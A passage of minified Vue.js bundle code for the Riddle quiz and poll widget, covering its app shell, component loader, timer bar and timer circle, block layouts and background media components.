function(t,e){return(0,s.SU)(r)?((0,o.wg)(),(0,o.iD)("h2",j,(0,a.toDisplayString)(u.value),1)):(0,o.kq)("v-if",!0)}}}),V=(0,_.Z)(G,[["__scopeId","data-v-346f104b"]]);function H(t){return H="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},H(t)}function W(t,e,n){var r;return r=function(t,e){if("object"!=H(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=H(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(e,"string"),(e="symbol"==H(r)?r:String(r))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var X=["data-theme"];const q=(0,o.aZ)({__name:"App",setup:function(t){var e=(0,l.P)(),n=(0,c.X)(),r=(0,o.Fl)((function(){return n.isInited})),i=(0,o.Fl)((function(){return n.riddle.type})),u=(0,o.Fl)((function(){return"SingleBlockLayout"})),d=(0,x.r)(),h=d.isFooterDisabled,f=d.isPagerActive,p=d.isProgressActive,g=(0,o.Fl)((function(){var t,n=(0,R.Q)(e.currentBlock);return W(W(W(W(W({"no-footer":h.value,"has-pager":f.value,"has-progress":p.value},"block-type-"+e.currentBlock.type,!0),"block-type-group-"+e.currentBlock.typeGroup,!0),"page-index-"+e.currentIndex,!0),"block-id-"+e.currentBlock.id,!0),"has-media",null!==(t=n.media)&&void 0!==t&&t)}));document.title=n.riddle.title,document.documentElement.setAttribute("lang",n.settings.language);var v=(0,o.Fl)((function(){return n.settings.ads.isEnabled&&n.settings.ads.adTop.isEnabled?n.settings.ads.adTop.ad:null})),m=(0,o.Fl)((function(){return n.settings.ads.isEnabled&&n.settings.ads.adBottom.isEnabled?n.settings.ads.adBottom.ad:null}));return"true"===new URLSearchParams(window.location.search).get("staticHeight")||window.self===window.top||document.documentElement.style.setProperty("overflow","hidden"),function(t,e){return r.value?((0,o.wg)(),(0,o.iD)("div",{key:0,class:(0,a.normalizeClass)(["riddle",g.value]),"data-theme":(0,s.SU)(n).layoutId},[v.value?((0,o.wg)(),(0,o.j4)((0,o.LL)("AdBlock"),{key:0,config:v.value,section:"top"},null,8,["config"])):(0,o.kq)("v-if",!0),(0,o.Wm)(A),(0,o.Wm)(L),(0,o.kq)(" Riddle Type Component (Poll, Quiz, Personality) "),((0,o.wg)(),(0,o.j4)((0,o.LL)(i.value),{class:"riddle-type-component"},{default:(0,o.w5)((function(){return[(0,o.kq)(" Single block or Unrolled "),((0,o.wg)(),(0,o.j4)((0,o.LL)(u.value)))]})),_:1})),(0,o.Wm)(S),(0,o.Wm)(E),(0,o.Wm)(F),(0,o.Wm)(V),m.value?((0,o.wg)(),(0,o.j4)((0,o.LL)("AdBlock"),{key:1,config:m.value,section:"bottom"},null,8,["config"])):(0,o.kq)("v-if",!0)],10,X)):(0,o.kq)("v-if",!0)}}}),z=q;i(30443),i(70367),i(70320),i(59601),i(94082),i(88167),i(51312),i(53973),i(485),i(63940),i(24583),i(70994),i(75628),i(26991),i(16136),i(83332),i(90541),i(57181);var $=i(76830);function Y(){return{RiddleFormBlockType:d.tA,RiddlePollBlockType:d.fS,RiddleQuizBlockType:d.lC,RiddleGeneralBlockType:d.kq,RiddlePersonalityBlockType:d.BR,RiddlePredictorBlockType:d.$q,RiddleResultBlockType:d.n8}}function K(t){return K="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},K(t)}function Z(){Z=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,i=Object.defineProperty||function(t,e,n){t[e]=n.value},o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",s=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var o=e&&e.prototype instanceof m?e:m,a=Object.create(o.prototype),s=new I(r||[]);return i(a,"_invoke",{value:T(t,n,s)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var h="suspendedStart",f="suspendedYield",p="executing",g="completed",v={};function m(){}function y(){}function b(){}var _={};l(_,a,(function(){return this}));var S=Object.getPrototypeOf,w=S&&S(S(P([])));w&&w!==n&&r.call(w,a)&&(_=w);var E=b.prototype=m.prototype=Object.create(_);function x(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function k(t,e){function n(i,o,a,s){var c=d(t[i],t,o);if("throw"!==c.type){var l=c.arg,u=l.value;return u&&"object"==K(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,s)}),(function(t){n("throw",t,a,s)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,s)}))}s(c.arg)}var o;i(this,"_invoke",{value:function(t,r){function i(){return new e((function(e,i){n(t,r,e,i)}))}return o=o?o.then(i,i):i()}})}function T(e,n,r){var i=h;return function(o,a){if(i===p)throw new Error("Generator is already running");if(i===g){if("throw"===o)throw a;return{value:t,done:!0}}for(r.method=o,r.arg=a;;){var s=r.delegate;if(s){var c=C(s,r);if(c){if(c===v)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===h)throw i=g,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=p;var l=d(e,n,r);if("normal"===l.type){if(i=r.done?g:f,l.arg===v)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(i=g,r.method="throw",r.arg=l.arg)}}}function C(e,n){var r=n.method,i=e.iterator[r];if(i===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,C(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),v;var o=d(i,e.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,v;var a=o.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,v):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,v)}function O(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function A(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(O,this),this.reset(!0)}function P(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,o=function n(){for(;++i<e.length;)if(r.call(e,i))return n.value=e[i],n.done=!1,n;return n.value=t,n.done=!0,n};return o.next=o}}throw new TypeError(K(e)+" is not iterable")}return y.prototype=b,i(E,"constructor",{value:b,configurable:!0}),i(b,"constructor",{value:y,configurable:!0}),y.displayName=l(b,c,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,c,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},x(k.prototype),l(k.prototype,s,(function(){return this})),e.AsyncIterator=k,e.async=function(t,n,r,i,o){void 0===o&&(o=Promise);var a=new k(u(t,n,r,i),o);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(E),l(E,c,"Generator"),l(E,a,(function(){return this})),l(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=P,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(A),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function i(r,i){return s.type="throw",s.arg=e,n.next=r,i&&(n.method="next",n.arg=t),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],s=a.completion;if("root"===a.tryLoc)return i("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(c&&l){if(this.prev<a.catchLoc)return i(a.catchLoc,!0);if(this.prev<a.finallyLoc)return i(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return i(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return i(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),A(n),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;A(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:P(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),v}},e}function J(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return Q(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Q(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function Q(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function tt(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,i)}function et(t){return function(){var e=this,n=arguments;return new Promise((function(r,i){var o=t.apply(e,n);function a(t){tt(o,r,i,a,s,"next",t)}function s(t){tt(o,r,i,a,s,"throw",t)}a(void 0)}))}}var nt=i(51350),rt=i(57628),it=[],ot=new Map;function at(t,e,n,r){return st.apply(this,arguments)}function st(){return st=et(Z().mark((function t(e,n,r,i){var a;return Z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:it.includes(n)||(it.push(n),a=function(){return nt.keys().includes("./".concat(r,"/").concat(i,".vue"))?nt("./".concat(r,"/").concat(i,".vue")):nt("./Default/".concat(i,".vue"))},e.component(n,(0,o.RC)(a)),ot.set(n,a));case 1:case"end":return t.stop()}}),t)}))),st.apply(this,arguments)}function ct(t,e){return lt.apply(this,arguments)}function lt(){return lt=et(Z().mark((function t(e,n){var r;return Z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:!it.includes(n)&&rt.keys().includes("./".concat(n,".vue"))&&(it.push(n),r=function(){return rt("./".concat(n,".vue"))},e.component(n,(0,o.RC)(r)),ot.set(n,r));case 1:case"end":return t.stop()}}),t)}))),lt.apply(this,arguments)}function ut(){return ut=et(Z().mark((function t(e,n){var r,i,o,a,s,c;return Z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:r=nt.keys().filter((function(t){return t.includes("/Default/global/")})),i=J(r);try{for(i.s();!(o=i.n()).done;)a=o.value,s=a.split("/").pop().split(".").shift(),c=a.replace("./Default/","").replace(".vue",""),at(e,s,n,c)}catch(t){i.e(t)}finally{i.f()}case 3:case"end":return t.stop()}}),t)}))),ut.apply(this,arguments)}function dt(t,e){var n,r=J(nt.keys().filter((function(t){return t.includes("/Default/blocks/Form/")})));try{for(r.s();!(n=r.n()).done;){var i=n.value,o=i.split("/").pop().split(".").shift();at(t,o=o.startsWith("Base")?o:"Form"+o,e,i.replace("./Default/","").replace(".vue",""))}}catch(t){r.e(t)}finally{r.f()}}function ht(t){var e,n=(0,c.X)(),r=n.layoutId||"Wave",o=n.riddle.type;i(83012)("./".concat(r,"/index.scss")).then((function(){n.isCssLoaded=!0}));var a=void 0!==(null===(e=window.meta.logic)||void 0===e?void 0:e.initialBlockIds[0])?n.getBlockById(window.meta.logic.initialBlockIds[0]):n.riddle.blocks[0];!function(t,e){ut.apply(this,arguments)}(t,r),at(t,o,r,"riddles/".concat(o)),at(t,"BlockBasis",r,"blocks/BlockBasis"),at(t,"AnswerExplanation",r,"blocks/Quiz/AnswerExplanation"),at(t,"CorrectWrongBanner",r,"blocks/Quiz/CorrectWrongBanner"),at(t,"LivesDisplay",r,"blocks/Quiz/LivesDisplay");var s,l=Y(),u=J(n.riddle.blocks);try{for(u.s();!(s=u.n()).done;){var h=s.value,f=l["Riddle".concat(h.typeGroup,"BlockType")][h.type];h.typeGroup===d.u4.Form?dt(t,r):at(t,h.typeGroup+f,r,"blocks/".concat(h.typeGroup,"/").concat(f))}}catch(t){u.e(t)}finally{u.f()}var p,g=J(n.riddle.results);try{for(g.s();!(p=g.n()).done;){var v=p.value,m=l["Riddle".concat(v.typeGroup,"BlockType")][v.type];at(t,v.typeGroup+m,r,"blocks/".concat(v.typeGroup,"/").concat(m))}}catch(t){g.e(t)}finally{g.f()}if(n.riddle.resultTemplate){var y=n.riddle.resultTemplate,b=l["Riddle".concat(y.typeGroup,"BlockType")][y.type];at(t,y.typeGroup+b,r,"blocks/".concat(y.typeGroup,"/").concat(b))}for(var _ in n.riddle.type===d.$P.Personality&&at(t,"ResultPersonality",r,"blocks/Result/Personality"),at(t,"AdBlock",r,"blocks/General/Ad"),$.u)ct(t,$.u[_]);ft(n.riddle.type),ft("BlockBasis"),pt(a)}function ft(t){var e;return null===(e=ot.get(t))||void 0===e?void 0:e()}function pt(t){return ft(t.typeGroup+t.type)}i(30967),i(30137);var gt=i(8846),vt=i(60997),mt=i(62309),yt=i(55226),bt=i(1296),_t=i(40326),St=i(96147),wt=(i(77580),i(89027)),Et=i(28634),xt={class:"timer-bar-text-wrapper"},kt={class:"timer-bar-text"},Tt=(0,o._)("span",null,[(0,o._)("img",{src:"https://cdn.riddle.com/website/assets/icons/timer/timer-icon.svg",class:"timer-bar-icon"})],-1),Ct={key:0,class:"timer-bar-text-start-prefix"};const Ot=(0,o.aZ)({__name:"TimerBar",props:{type:{default:d.ZI.riddleTimer}},setup:function(t){var e=(0,Et.Z)(),n=e.currentTimer,r=e.showPuls,i=e.timeLimit,c=(0,o.Fl)((function(){var t,e,r=(null===(t=n.value)||void 0===t?void 0:t.isRunning)||!1,o=(null===(e=n.value)||void 0===e?void 0:e.totalSeconds)||0;return r?i.value/4>o?"var(--color-timer-red)":i.value/2>o?"var(--color-timer-orange)":"var(--color-timer-green)":"var(--color-timer-empty)"})),l=(0,o.Fl)((function(){var t=n.value?100/i.value*n.value.totalSeconds+"%":"0%";return{"background-color":c.value,width:t}})),u=(0,o.Fl)((function(){return{"background-color":c.value}}));return function(t,e){var i,c;return(0,o.wg)(),(0,o.iD)("div",{style:(0,a.normalizeStyle)(u.value),class:"timer-bar-wrapper"},[(0,o._)("div",{style:(0,a.normalizeStyle)(l.value),class:(0,a.normalizeClass)(["timer-bar-progress",{pulse:(0,s.SU)(r)}])},null,6),(0,o._)("div",xt,[(0,o._)("p",kt,[Tt,null!==(i=(0,s.SU)(n))&&void 0!==i&&i.isRunning?(0,o.kq)("v-if",!0):((0,o.wg)(),(0,o.iD)("span",Ct,(0,a.toDisplayString)(t.$t("v2.timer."+t.type+".startPrefix")+": "),1)),(0,o.Uk)(" "+(0,a.toDisplayString)(null===(c=(0,s.SU)(n))||void 0===c?void 0:c.formattedTime),1)])])],4)}}});var At={class:"timer-circle-wrapper"},It={width:"86",height:"86",viewBox:"0 0 86 86",class:"timer-circle"},Pt={width:"86",height:"86"},Nt={class:"timer-circle-nr"};const Lt=(0,o.aZ)({__name:"TimerCircle",props:{type:{default:d.ZI.riddleTimer}},setup:function(t){var e=(0,Et.Z)(),n=e.currentTimer,r=e.timeLimit,i=e.showPuls,c=(0,o.Fl)((function(){var t,e,o=(null===(t=n.value)||void 0===t?void 0:t.isRunning)||!1,a=(null===(e=n.value)||void 0===e?void 0:e.totalSeconds)||0;return{"stroke-width":6,stroke:i.value?"var(--color-timer-red)":"var(--color-timer-green)",fill:"var(--color-timer-green)","stroke-dasharray":2*Math.PI*40,"stroke-dashoffset":2*Math.PI*40*(1-100/r.value*a/100),animation:"".concat(o?"countdown":""," ").concat(a,"s linear forwards"),"animation-play-state":o?"paused":""}}));return function(t,e){var r;return(0,o.wg)(),(0,o.iD)("div",At,[((0,o.wg)(),(0,o.iD)("svg",It,[(0,o._)("g",Pt,[(0,o._)("circle",{width:"86",height:"86",cx:"43",cy:"43",r:"40",class:"timer-circle-animation",style:(0,a.normalizeStyle)(c.value)},null,4)])])),(0,o._)("div",Nt,[(0,o._)("p",{class:(0,a.normalizeClass)([{pulse:(0,s.SU)(i)},"timer-circle-nr-limit"])},(0,a.toDisplayString)(null===(r=(0,s.SU)(n))||void 0===r?void 0:r.totalSeconds),3)])])}}}),Rt=(0,_.Z)(Lt,[["__scopeId","data-v-c8d515a6"]]);function Dt(t){return Dt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Dt(t)}function Mt(t,e,n){var r;return r=function(t,e){if("object"!=Dt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Dt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(e,"string"),(e="symbol"==Dt(r)?r:String(r))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}const Ft=(0,o.aZ)({__name:"Timer",props:{type:{type:String,default:d.ZI.riddleTimer}},setup:function(t){var n={barTimer:Ot,circleTimer:Rt},r=(0,o.RC)({loader:function(){return i.e(6998).then(i.bind(i,46998))}}),a=t,u=(0,l.P)(),h=(0,e.Jk)(u).currentBlock,f=(0,vt.G)(),p=(0,s.BK)(a).type,g=(0,o.Fl)((function(){return p.value===d.ZI.riddleTimer?f.timerRiddleSettings:f.timerBlockSettings})),v=(0,o.Fl)((function(){return f.timerWarmupShow})),m=(0,o.Fl)((function(){return Mt(Mt({"position-overlay-media":"Epic"!==(0,c.X)().layoutId&&(0,R.Q)(h.value).media&&g.value.position===d.x2.overlayMedia},p.value,!0),g.value.shape,!0)}));return function(t,e){return(0,o.wg)(),(0,o.iD)(o.HY,null,[(0,o._)("div",(0,o.dG)({class:["timer",m.value]},t.$attrs),[((0,o.wg)(),(0,o.j4)((0,o.LL)(n[g.value.shape]),{type:(0,s.SU)(p)},null,8,["type"]))],16),v.value?((0,o.wg)(),(0,o.j4)((0,s.SU)(r),{key:0})):(0,o.kq)("v-if",!0)],64)}}}),Bt=(0,_.Z)(Ft,[["__scopeId","data-v-0f815256"]]),Ut=(0,o.aZ)({__name:"TimerWrapper",setup:function(e){var n=(0,wt.J)(),r=n.hasBlockTimer,i=n.hasRiddleTimer,c=n.blockTimerStyle,l=n.riddleTimerStyle,u=n.showBlockTimer,h=function(t){var e=t;e.style.height=e.offsetHeight+"px"},f=function(t){},p=function(t){var e=t,n=e.offsetHeight;(0,o.Y3)((function(){e.style.height="0px",e.style.height=n+"px"}))},g=function(t){var e=t;e.style.height="",e.style.position=""};return function(e,n){return(0,o.wg)(),(0,o.iD)(o.HY,null,[(0,o.Wm)(t.Transition,{name:"timer",onBeforeLeave:h,onBeforeEnter:f,onEnter:p,onAfterEnter:g},{default:(0,o.w5)((function(){return[(0,s.SU)(i)?((0,o.wg)(),(0,o.iD)("div",{key:0,class:"timer-wrapper",style:(0,a.normalizeStyle)({order:(0,s.SU)(l).order})},[(0,o.Wm)(Bt,{type:(0,s.SU)(d.ZI).riddleTimer,style:(0,a.normalizeStyle)((0,s.SU)(l))},null,8,["type","style"])],4)):(0,o.kq)("v-if",!0)]})),_:1}),(0,o.Wm)(t.Transition,{name:"timer",onBeforeLeave:h,onBeforeEnter:f,onEnter:p,onAfterEnter:g},{default:(0,o.w5)((function(){return[(0,s.SU)(r)&&(0,s.SU)(u)?((0,o.wg)(),(0,o.iD)("div",{key:0,class:"timer-wrapper",style:(0,a.normalizeStyle)({order:(0,s.SU)(c).order})},[(0,o.Wm)(Bt,{type:(0,s.SU)(d.ZI).blockTimer,style:(0,a.normalizeStyle)((0,s.SU)(c))},null,8,["type","style"])],4)):(0,o.kq)("v-if",!0)]})),_:1})],64)}}}),jt=(0,_.Z)(Ut,[["__scopeId","data-v-30fd47ce"]]);function Gt(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return Vt(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Vt(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function Vt(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}const Ht=(0,o.aZ)({__name:"SingleBlockLayout",setup:function(n){var r=(0,s.iH)(),i=(0,l.P)(),u=(0,e.Jk)(i).currentBlock;(0,o.JJ)("currentBlock",u);var d,h=Y(),f=(0,wt.J)().canHaveTimer,p=(0,o.Fl)((function(){return i.currentNavId})),g=(0,o.Fl)((function(){return i.currentBlock.typeGroup+h["Riddle".concat(i.currentBlock.typeGroup,"BlockType")][i.currentBlock.type]})),v=(0,c.X)(),m=(0,o.Fl)((function(){return v.isFirstBlockShown?"block-transition":""})),y="true"===new URLSearchParams(window.location.search).get("staticHeight"),b=function(t){r.value&&v.isFirstBlockShown&&(r.value.style.height=r.value.getBoundingClientRect().height+"px");var e=t;e.style.height=e.getBoundingClientRect().height+"px","Result"===i.currentBlock.typeGroup&&(e.style.top=r.value.offsetTop+"px",e.style.position="fixed"),"Result"===t.getAttribute("data-block-type-group")&&(e.style.position="fixed")},_=function(t){var e=t;if(v.isFirstBlockShown&&0===i.history.length&&r.value){var n=r.value.parentElement.offsetHeight-r.value.offsetTop-r.value.offsetHeight;e.style.marginTop=r.value.offsetTop+"px",e.style.marginBottom=n+"px",e.style.marginTop="",e.style.marginBottom=""}},S=0,w=function(t){var e=t;if(y&&v.isFirstBlockShown&&"Epic"===v.layoutId){e.style.height="auto";var n=e.getBoundingClientRect().height,r=e.parentElement.getBoundingClientRect().height;r>n&&(e.style.height=r+"px")}"Result"===t.getAttribute("data-block-type-group")&&(e.style.position="fixed",e.style.top="0"),t.parentElement&&v.isFirstBlockShown&&(d=setInterval((function(){var e=t.getBoundingClientRect().height;e!==S&&(S=e,t.parentElement.style.height=e+"px")}),15)),v.isFirstBlockShown=!0},E=function(t){clearInterval(d),S=0;var e=t;if("Result"===t.getAttribute("data-block-type-group")&&(e.style.position="",e.style.top=""),e.style.marginTop="",e.style.marginBottom="",e.style.height="",t.parentElement&&(t.parentElement.style.height=""),i.currentIndex+1<=i.logicBlockIdListLinear.length-1){pt(i.blockListLinear[i.currentIndex+1])}else{var n,r=Gt(v.riddle.results);try{for(r.s();!(n=r.n()).done;){pt(n.value)}}catch(t){r.e(t)}finally{r.f()}v.riddle.resultTemplate&&pt(v.riddle.resultTemplate),ft("ShareButtons")}},x=function(t){clearInterval(d),S=0,r.value&&(r.value.style.height="")},k=(0,wt.J)().layoutClasses;return function(e,n){return(0,o.wg)(),(0,o.iD)("div",{class:(0,a.normalizeClass)(["single-block-layout layout",(0,s.SU)(k)])},[(0,s.SU)(f)?((0,o.wg)(),(0,o.j4)(jt,{key:0})):(0,o.kq)("v-if",!0),(0,o._)("div",{ref_key:"wrapper",ref:r,class:"single-block-layout-inner"},[(0,o.Wm)(t.Transition,{name:m.value,onBeforeLeave:b,onBeforeEnter:_,onEnter:w,onAfterEnter:E,onEnterCancelled:x},{default:(0,o.w5)((function(){return[((0,o.wg)(),(0,o.j4)((0,o.LL)(g.value),{key:p.value,"data-block-id":(0,s.SU)(u).id,"data-block-type":(0,s.SU)(u).type,"data-block-type-group":(0,s.SU)(u).typeGroup},null,8,["data-block-id","data-block-type","data-block-type-group"]))]})),_:1},8,["name"])],512)],2)}}}),Wt=(0,_.Z)(Ht,[["__scopeId","data-v-c2ef1786"]]);var Xt={class:"unrolled"};const qt=(0,o.aZ)({name:"UnrolledBlockLayoutBlock",props:{block:{type:Object,required:!0}},setup:function(t){var e=(0,o.Fl)((function(){return t.block}));return(0,o.JJ)("currentBlock",e),{blockComponent:(0,o.Fl)((function(){return t.block.typeGroup+t.block.type}))}}}),zt=(0,_.Z)(qt,[["render",function(t,e,n,r,i,a){return(0,o.wg)(),(0,o.j4)((0,o.LL)(t.blockComponent))}]]),$t=(0,o.aZ)({name:"UnrolledBlockLayout",components:{UnrolledBlockLayoutBlock:zt},setup:function(){var t=(0,c.X)();return{blocks:(0,o.Fl)((function(){return t.riddle.blocks}))}}}),Yt=(0,_.Z)($t,[["render",function(t,e,n,r,i,a){var s=(0,o.up)("UnrolledBlockLayoutBlock");return(0,o.wg)(),(0,o.iD)("div",Xt,[((0,o.wg)(!0),(0,o.iD)(o.HY,null,(0,o.Ko)(t.blocks,(function(t){return(0,o.wg)(),(0,o.j4)(s,{key:t.id,block:t},null,8,["block"])})),128))])}]]);var Kt=i(97251),Zt=i(28650),Jt=i(95965),Qt={key:0,class:"bg-media"};var te=i(28410),ee=i(12360);const ne=(0,o.aZ)({name:"BackgroundMedia",components:{Image:te.default,GifPlayer:ee.default},props:{media:{type:Object,required:!0}},setup:function(t){var e=(0,o.Fl)((function(){return t.media.type===d.DD.Giphy}));return{image:(0,o.Fl)((function(){return[d.DD.GoogleImage,d.DD.UploadImage,d.DD.StockIcon,d.DD.Stock,d.DD.Pexels].includes(t.media.type)?t.media:t.media.type===d.DD.UploadVideo?t.media.source.previewImage||t.media.source.defaultPreviewImage:t.media.type===d.DD.UploadAudio?t.media.source.previewImage||void 0:t.media.type===d.DD.Youtube||t.media.type===d.DD.Vimeo?t.media.source.previewImage:void 0})),isGif:e}}}),re=(0,_.Z)(ne,[["render",function(t,e,n,r,i,a){var s=(0,o.up)("Image"),c=(0,o.up)("GifPlayer");return t.media?((0,o.wg)(),(0,o.iD)("div",Qt,[t.image?((0,o.wg)(),(0,o.j4)(s,{key:0,media:t.image},null,8,["media"])):(0,o.kq)("v-if",!0),t.isGif?((0,o.wg)(),(0,o.j4)(c,{key:1,media:t.media},null,8,["media"])):(0,o.kq)("v-if",!0)])):(0,o.kq)("v-if",!0)}],["__scopeId","data-v-6a24a452"]]);const ie=(0,o.aZ)({name:"ResultBlockItem",props:{block:{type:Object,required:!0}},setup:function(t){var e=(0,o.Fl)((function(){return t.block}));(0,o.JJ)("currentBlock",e);var n=Y();return{blockComponent:(0,o.Fl)((function(){return e.value.typeGroup+n["Riddle".concat(e.value.typeGroup,"BlockType")][e.value.type]}))}}}),oe=(0,_.Z)(ie,[["render",function(t,e,n,r,i,a){return(0,o.wg)(),(0,o.j4)((0,o.LL)(t.blockComponent))}]]);function ae(t,e){t.style.visibility=e?t.__originalVisibility:"hidden"}const se={beforeMount:function(t,e,n){var 